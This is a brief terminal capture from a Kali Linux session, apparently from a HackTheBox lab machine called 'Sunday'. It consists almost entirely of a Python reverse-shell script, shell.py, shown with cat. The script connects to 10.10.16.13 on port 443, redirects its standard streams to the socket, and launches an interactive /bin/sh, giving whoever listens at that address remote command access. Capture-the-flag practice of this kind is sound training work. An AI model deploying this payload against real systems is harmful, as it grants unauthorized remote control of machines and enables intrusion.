 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Sunday]
└─# cat shell.py
#!/usr/bin/python

import socket
import subprocess
import os

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.16.13",443))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"]);
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Sunday]
└─#